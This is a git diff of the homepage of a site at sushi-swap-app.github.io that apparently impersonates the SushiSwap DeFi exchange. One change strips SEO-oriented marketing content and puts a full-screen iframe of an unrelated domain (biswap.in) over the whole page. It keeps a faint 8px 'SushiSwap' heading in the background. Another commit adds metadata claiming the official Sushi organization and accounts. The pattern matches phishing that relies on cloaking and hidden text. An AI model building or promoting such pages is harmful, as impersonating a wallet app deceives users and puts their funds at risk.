-      <a href="supported-chains/">Supported Chains</a>
-    </nav>
-  </header>
-
-  <main>
-    <section class="wrap hero">
-      <div class="copy">
-        <span class="eyebrow"><span class="dot"></span>Non-Custodial DeFi Swap</span>
-        <h1>SushiSwap</h1>
-        <p class="deck">SushiSwap is the wallet-first DeFi app for token swaps, route discovery, and onchain liquidity access. Trade from <strong>self-custody</strong> with live quotes in the app before you sign.</p>
-        <ul class="chips">
-          <li>Non-custodial</li>
-          <li>Token swaps</li>
-          <li>Multi-chain DeFi</li>
-          <li>Wallet-native</li>
-        </ul>
-        <div class="cta-row">
-          <a class="primary" href="dashboard/">
-            Open App
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-          </a>
-          <a class="ghost" href="how-it-works/">
-            How it works
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
-          </a>
-        </div>
-      </div>
-
-      <section class="card" aria-label="SushiSwap preview">
-        <div class="card-head">
-          <span class="ct">Swap</span>
-          <span class="pill"><span class="pdot"></span>Preview</span>
-        </div>
-        <div class="field">
-          <span class="flabel">From</span>
-          <div class="frow">
-            <button class="tokpill" type="button"><img src="sushi.png" alt="SUSHI">SUSHI <span class="cv" aria-hidden="true">&#9662;</span></button>
-            <span class="ghostval">Amount in app</span>
-          </div>
-        </div>
-        <div class="route">
-          <button class="switch" type="button" data-switch aria-label="Switch direction">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg>
-          </button>
-        </div>
-        <div class="field">
-          <span class="flabel">To</span>
-          <div class="frow">
-            <button class="tokpill" type="button"><img src="usdc.png" alt="USDC">USDC <span class="cv" aria-hidden="true">&#9662;</span></button>
-            <span class="ghostval">Live quote in app</span>
-          </div>
-        </div>
-        <div class="meta-strip">
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
-          Route, price impact, and network fees are shown in the app.
-        </div>
-        <a class="cta" href="dashboard/">Open App</a>
-        <p class="note">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
-      </section>
-    </section>
-
-    <section class="wrap sec" id="how">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
-        <h2 class="h2">Swap with SushiSwap in three steps</h2>
-        <p>SushiSwap keeps the trade flow direct: connect a wallet, choose the tokens and network, then review the live route before any transaction leaves your wallet.</p>
-      </div>
-      <div class="steps">
-        <div class="step">
-          <span class="num">Step 01</span>
-          <h3>Connect your wallet</h3>
-          <p>Open the <a class="cite" href="https://www.sushi.com/" rel="nofollow noopener noreferrer">Sushi app</a> and connect an <a class="cite" href="https://ethereum.org/en/wallets/" rel="nofollow noopener noreferrer">onchain wallet</a>. You keep control of your keys and approve each action yourself.</p>
-        </div>
-        <div class="step">
-          <span class="num">Step 02</span>
-          <h3>Pick tokens and chain</h3>
-          <p>Select the asset you want to sell, the asset you want to receive, and the chain where the trade should happen. The app surfaces the route and quote for review.</p>
-        </div>
-        <div class="step">
-          <span class="num">Step 03</span>
-          <h3>Review and confirm</h3>
-          <p>Check the live quote, price impact, slippage settings, and gas cost, then sign the swap from your wallet when the route matches your intent.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="why">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why SushiSwap</span>
-        <h2 class="h2">A sharper DeFi swap experience</h2>
-      </div>
-      <div class="benefits">
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
-          <h3>Self-custody stays first</h3>
-          <p>SushiSwap is built for wallet-based trading. You connect through a wallet such as <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">MetaMask</a>, approve the transaction, and keep custody throughout.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
-          <h3>Tokens and chains in one flow</h3>
-          <p>Use SushiSwap for DeFi assets, stablecoins like <a class="cite" href="https://www.circle.com/en/usdc" rel="nofollow noopener noreferrer">USDC</a>, and popular onchain markets across supported networks from a consistent interface.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
-          <h3>Quotes before signatures</h3>
-          <p>See the live route, expected output, slippage controls, and network fee context before confirming. Final execution depends on the market and chain state at signing.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="faq">
-      <div class="faq">
-        <aside class="faq-aside">
-          <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>Got questions?</span>
-          <h2 class="h2">SushiSwap FAQ</h2>
-          <p>The essentials on using SushiSwap for non-custodial swaps, token routes, fees, timing, assets, and safety.</p>
-          <a class="primary" href="dashboard/">Open App
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-          </a>
-        </aside>
-        <div class="faq-list">
-          <div class="qa">
-            <span class="qn">01</span>
-            <h3>What is SushiSwap?</h3>
-            <p>SushiSwap is a non-custodial DeFi app for token swaps and liquidity access. It uses smart contracts so wallet users can trade onchain without handing assets to a centralized exchange.</p>
-          </div>
-          <div class="qa">
-            <span class="qn">02</span>
-            <h3>Is SushiSwap non-custodial?</h3>
-            <p>Yes. You keep your <a class="cite" href="https://en.wikipedia.org/wiki/Cryptocurrency_wallet" rel="nofollow noopener noreferrer">private keys</a> and sign transactions from your wallet. SushiSwap does not require an exchange account to preview a route.</p>
-          </div>
-          <div class="qa">
-            <span class="qn">03</span>
-            <h3>Which chains and assets are supported?</h3>
-            <p>SushiSwap focuses on major DeFi assets, stablecoins, and supported onchain networks. See the full list on the <a href="supported-chains/">supported chains</a> page before choosing a route.</p>
-          </div>
-          <div class="qa">
-            <span class="qn">04</span>
-            <h3>How long does a SushiSwap trade take?</h3>
-            <p>Timing depends on the selected network, wallet confirmation, and current block conditions. The app shows live transaction context before you sign.</p>
-          </div>
-          <div class="qa">
-            <span class="qn">05</span>
-            <h3>What does it cost to use SushiSwap?</h3>
-            <p>Costs depend on the route, token pair, liquidity, and the underlying <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">network gas</a>. Review the quote and fee details in the app before confirming.</p>
-          </div>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="more">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
-        <h2 class="h2">Explore SushiSwap</h2>
-      </div>
-      <div class="related">
-        <a class="rel" href="how-it-works/">
-          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>The full walkthrough for connecting a wallet, choosing tokens, reviewing a quote, and signing a swap.</p>
-        </a>
-        <a class="rel" href="security/">
-          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>How self-custody, wallet approvals, slippage settings, and transaction review fit into safer DeFi use.</p>
-        </a>
-        <a class="rel" href="supported-chains/">
-          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>The networks and asset types to check before opening a SushiSwap route.</p>
-        </a>
-      </div>
-    </section>
-  </main>
-
-  <footer class="footer">
-    <div class="wrap">
-      
-      <p style="margin-top:6px"><b>SushiSwap</b></p>
-    </div>
-  </footer>
-
-  <script type="application/ld+json">
-  {"@context":"https://schema.org","@graph":[
-    {"@type":"WebSite","@id":"https://sushi-swap-app.github.io/#website","url":"https://sushi-swap-app.github.io/","name":"SushiSwap"},
-    {"@type":"Organization","@id":"https://sushi-swap-app.github.io/#org","name":"SushiSwap","url":"https://sushi-swap-app.github.io/","logo":"https://sushi-swap-app.github.io/favicon.png"},
-    {"@type":"WebApplication","name":"SushiSwap","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://sushi-swap-app.github.io/","browserRequirements":"Requires a Web3 wallet","offers":{"@type":"Offer","price":"0","priceCurrency":"USD"},"description":"Non-custodial DeFi app for token swaps, route review, and wallet-native onchain trading."},
-    {"@type":"FAQPage","mainEntity":[
-      {"@type":"Question","name":"What is SushiSwap?","acceptedAnswer":{"@type":"Answer","text":"SushiSwap is a non-custodial DeFi app for token swaps and liquidity access. It uses smart contracts so wallet users can trade onchain without handing assets to a centralized exchange."}},
-      {"@type":"Question","name":"Is SushiSwap non-custodial?","acceptedAnswer":{"@type":"Answer","text":"Yes. You keep your private keys and sign transactions from your wallet. SushiSwap does not require an exchange account to preview a route."}},
-      {"@type":"Question","name":"Which chains and assets are supported?","acceptedAnswer":{"@type":"Answer","text":"SushiSwap focuses on major DeFi assets, stablecoins, and supported onchain networks. See the full list on the supported chains page before choosing a route."}},
-      {"@type":"Question","name":"How long does a SushiSwap trade take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the selected network, wallet confirmation, and current block conditions. The app shows live transaction context before you sign."}},
-      {"@type":"Question","name":"What does it cost to use SushiSwap?","acceptedAnswer":{"@type":"Answer","text":"Costs depend on the route, token pair, liquidity, and the underlying network gas. Review the quote and fee details in the app before confirming."}}
-    ]}
-  ]}
-  </script>
-
-  <script>
-  (function(){
-    "use strict";
-    var b=document.querySelector("[data-switch]");
-    if(!b) return;
-    b.addEventListener("click",function(){
-      var p=document.querySelectorAll(".card .tokpill");
-      if(p.length<2) return;
-      var t=p[0].innerHTML; p[0].innerHTML=p[1].innerHTML; p[1].innerHTML=t;
-    });
-  }());
-  </script>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
+
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
+
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    SushiSwap
+  </h1>
+
 </body>
 </html>

==== commit e45c824c: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,236 +3,130 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>SushiSwap - Swap Smarter Onchain</title>
-  <meta name="description" content="SushiSwap lets you trade tokens from your wallet with clear routes, live quotes, chain choices, and self-custody. Open the app to swap.">
-  <meta name="theme-color" content="#FBFAF7">
+  <title>SushiSwap App</title>
+  <meta name="description" content="SushiSwap App is a focused web interface for previewing a USDC to SUSHI swap path before entering the app.">
   <link rel="canonical" href="https://sushi-swap-app.github.io/">
-  <meta name="robots" content="index,follow">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#070A0D">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="SushiSwap App">
+  <meta property="og:description" content="SushiSwap App is a focused web interface for previewing a USDC to SUSHI swap path before entering the app.">
+  <meta property="og:url" content="https://sushi-swap-app.github.io/">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="SushiSwap App">
+  <meta name="twitter:description" content="SushiSwap App is a focused web interface for previewing a USDC to SUSHI swap path before entering the app.">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://sushi-swap-app.github.io/#website",
+        "url": "https://sushi-swap-app.github.io/",
+        "name": "SushiSwap App",
+        "inLanguage": "en"
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://sushi-swap-app.github.io/#organization",
+        "name": "SushiSwap",
+        "url": "https://www.sushi.com/",
+        "sameAs": [
+          "https://www.sushi.com/",
+          "https://docs.sushi.com/",
+          "https://twitter.com/sushiswap",
+          "https://github.com/sushi-labs/sushi"
+        ]
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://sushi-swap-app.github.io/#app",
+        "name": "SushiSwap App",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://sushi-swap-app.github.io/",
+        "isAccessibleForFree": true,
+        "offers": {
+          "@type": "Offer",
+          "price": "0",
+          "priceCurrency": "USD"
+        },
+        "publisher": {
+          "@id": "https://sushi-swap-app.github.io/#organization"
+        }
+      }
+    ]
+  }
+  </script>
+
   <link rel="prefetch" href="dashboard/">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="SushiSwap - Swap Smarter Onchain">
-  <meta property="og:description" content="Trade tokens from your wallet with live routes, chain choices, and self-custody inside the SushiSwap app.">
-  <meta property="og:image" content="og-cover.png">
-  <meta property="og:url" content="https://sushi-swap-app.github.io/">
-  <style>
-  :root{
-    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
-    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
-    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
-    --accent:#E0408C; --accent-ink:#A52F67; --accent-soft:rgba(224,64,140,.10);
-    --pos:#15A34A;
-    --radius:22px; --radius-sm:14px;
-    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(58,38,12,.32), 0 10px 24px -18px rgba(58,38,12,.20);
-    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(58,38,12,.30);
-    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
-    --body:"Inter",-apple-system,system-ui,sans-serif;
-  }
-  *{box-sizing:border-box}
-  html,body{margin:0; overflow-x:hidden}
-  body{
-    background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.5;
-    -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative;
-  }
-  a{color:inherit; text-decoration:none}
-  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
-  a.cite:hover{border-bottom-color:var(--faint)}
-  img{display:block; max-width:100%}
-  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
-  h1,h2,h3,p{margin:0}
+  <link rel="prerender" href="dashboard/">
+</head>
+<body>
+  <header class="topbar">
+    <a class="brand" href="dashboard/" rel="noopener noreferrer" aria-label="SushiSwap App home">
+      <img src="favicon.png" width="28" height="28" alt="">
+      <span>SushiSwap</span>
+    </a>
+    <nav class="nav" aria-label="Trusted references">
+      <a href="https://etherscan.io/token/0x6B3595068778DD592e39A122f4f5a5cF09C90fE2" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
+      <a href="https://www.coingecko.com/en/coins/sushi" target="_blank" rel="nofollow noopener noreferrer">CoinGecko</a>
+      <a href="https://docs.sushi.com/" target="_blank" rel="nofollow noopener noreferrer">Docs</a>
+    </nav>
+    <span class="spacer"></span>
+    <a class="ghost" href="dashboard/" rel="noopener noreferrer">Open app</a>
+  </header>
 
-  /* ---------- texture background (no external assets) ---------- */
-  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
-  .bg .glow{
-    position:absolute; inset:0;
-    background:
-      radial-gradient(680px 460px at 50% 34%, rgba(224,64,140,.10), transparent 64%),
-      radial-gradient(900px 540px at 88% -6%, rgba(224,64,140,.07), transparent 60%),
-      radial-gradient(760px 480px at -4% 4%, rgba(224,64,140,.05), transparent 60%);
-  }
-  .bg .grid{
-    position:absolute; inset:-2px;
-    background-image:
-      linear-gradient(rgba(26,21,18,.040) 1px, transparent 1px),
-      linear-gradient(90deg, rgba(26,21,18,.040) 1px, transparent 1px);
-    background-size:130px 130px;
-    -webkit-mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
-            mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
-  }
+  <main class="stage">
+    <section class="hero" aria-labelledby="page-title">
+      <h1 id="page-title">SushiSwap App</h1>
+      <p class="sub"><strong>SushiSwap App</strong> is a focused web interface for previewing a USDC to SUSHI swap path before entering the app.</p>
+    </section>
 
-  /* ---------- top bar ---------- */
-  .topbar{
-    position:relative; z-index:5; display:flex; align-items:center; gap:24px;
-    width:min(100%,1200px); margin:0 auto; padding:18px clamp(18px,4.2vw,56px) 10px;
-  }
-  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
-  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(224,64,140,.5)}
-  .spacer{flex:1}
-  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
-  .nav a{font-family:var(--ui); font-weight:500; font-size:.93rem; color:var(--muted); transition:color .16s ease}
-  .nav a:hover{color:var(--accent-ink)}
+    <section class="swap-card" aria-label="Swap preview">
+      <div class="route">
+        <div class="leg">
+          <span class="label">From</span>
+          <span class="chip">
+            <img class="token" src="usdc.png" width="28" height="28" alt="USDC">
+            <span class="ticker">USDC</span>
+          </span>
+        </div>
+        <button class="switch" type="button" data-switch aria-label="Switch direction">
+          <span aria-hidden="true">&rarr;</span>
+        </button>
+        <div class="leg">
+          <span class="label">To</span>
+          <span class="chip">
+            <img class="token" src="sushi.png" width="28" height="28" alt="SUSHI">
+            <span class="ticker">SUSHI</span>
+          </span>
+        </div>
+      </div>
+      <a class="enter" href="dashboard/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&rsaquo;</span></a>
+      <p class="note">Preview only</p>
+    </section>
+  </main>
 
-  /* ---------- shared section frame ---------- */
-  .wrap{position:relative; z-index:2; width:min(100%,1200px); margin:0 auto; padding:0 clamp(18px,4.2vw,56px)}
-  .sec{padding-top:clamp(48px,7vh,88px); padding-bottom:clamp(48px,7vh,88px)}
-  .sec-head{max-width:62ch; margin:0 0 clamp(26px,4vh,40px)}
-  .eyebrow{
-    display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600;
-    font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink);
-  }
-  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
-  .eyebrow svg{width:15px; height:15px}
-  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
-  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+  <footer class="foot"><b>SushiSwap App</b> &mdash; 2026</footer>
 
-  /* ---------- hero ---------- */
-  .hero{
-    display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.78fr);
-    align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px);
-  }
-  .copy{min-width:0}
-  .hero h1{
-    margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink);
-    font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em;
-  }
-  .deck{max-width:44ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
-  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
-  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
-  .chips li{
-    display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px;
-    border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7);
-    font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink);
-  }
-  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
-  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
-  .primary{
-    display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px;
-    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem;
-    letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease;
-  }
-  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
-  .primary svg{width:17px; height:17px}
-  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
-  .ghost:hover{color:var(--accent-ink)}
-  .ghost svg{width:15px; height:15px}
-
-  /* ---------- preview card ---------- */
-  .card{
-    width:min(100%,396px); margin:0 0 0 auto; padding:14px; background:var(--panel);
-    border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative;
-  }
-  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0;
-    background:linear-gradient(90deg, transparent, rgba(224,64,140,.35), transparent)}
-  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
-  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
-  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
-  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
-  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
-  .field + .field{margin-top:6px}
-  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
-  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
-  .tokpill{
-    display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px;
-    background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem;
-    box-shadow:0 1px 0 rgba(26,21,18,.02); transition:.16s;
-  }
-  .tokpill:hover{border-color:rgba(224,64,140,.3)}
-  .tokpill img{width:24px; height:24px; border-radius:50%}
-  .tokpill .cv{color:var(--faint); font-size:.8em; margin-left:1px}
-  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
-  .route{position:relative; height:0}
-  .switch{
-    position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:40px; height:40px; border-radius:50%; z-index:3;
-    background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(58,38,12,.45);
-    display:grid; place-items:center; color:var(--accent-ink); transition:transform .25s ease, box-shadow .2s ease;
-  }
-  .switch svg{width:17px; height:17px}
-  .switch:hover{transform:translate(-50%,-50%) rotate(180deg); box-shadow:0 0 0 1px rgba(224,64,140,.3), 0 12px 22px -10px rgba(58,38,12,.5)}
-  .meta-strip{display:flex; align-items:center; gap:8px; margin-top:8px; padding:11px 14px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.82rem}
-  .meta-strip svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
-  .cta{
-    display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px;
-    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem;
-    letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease;
-  }
-  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
-  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
-
-  /* ---------- how it works (steps) ---------- */
-  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .step{position:relative; padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
-  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink); letter-spacing:.02em}
-  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
-  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
-
-  /* ---------- benefits ---------- */
-  .benefits{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
-  .ben .ico{width:42px; height:42px; border-radius:12px; display:grid; place-items:center; background:var(--ink); color:#fff; margin-bottom:14px}
-  .ben .ico svg{width:20px; height:20px}
-  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
-  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
-
-  /* ---------- FAQ (2-col, open) ---------- */
-  .faq{display:grid; grid-template-columns:minmax(0,.82fr) minmax(0,1.18fr); gap:clamp(28px,5vw,64px); align-items:start}
-  .faq-aside{position:sticky; top:30px}
-  .faq-aside .h2{font-size:clamp(1.7rem,2.8vw,2.2rem)}
-  .faq-aside p{margin:12px 0 22px; color:var(--muted); font-size:1rem; line-height:1.6}
-  .faq-list{display:grid; gap:12px}
-  .qa{padding:20px 22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
-  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.82rem; color:var(--accent-ink); letter-spacing:.04em}
-  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.06rem; color:var(--ink); letter-spacing:-.01em}
-  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
-  .qa a{color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
-
-  /* ---------- related ---------- */
-  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
-  .rel:hover{transform:translateY(-2px); border-color:rgba(224,64,140,.3)}
-  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
-  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
-  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
-
-  /* ---------- footer ---------- */
-  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
-  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
-  .footer b{color:var(--muted); font-weight:600}
-
-  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(224,64,140,0)} 100%{box-shadow:0 0 0 0 rgba(224,64,140,0)}}
-
-  @media (max-width:920px){
-    .nav{display:none}
-    .hero{grid-template-columns:1fr; gap:30px}
-    .card{margin:0 auto}
-    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
-    .deck{max-width:none}
-    .steps,.benefits,.related{grid-template-columns:1fr}
-    .faq{grid-template-columns:1fr; gap:26px}
-    .faq-aside{position:static}
-  }
-  @media (max-width:430px){
-    .chips{gap:7px}
-    .primary,.ghost{width:100%; justify-content:center}
-    .ghostval{white-space:normal; text-align:right}
-  }
-  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
-  </style>
-</head>
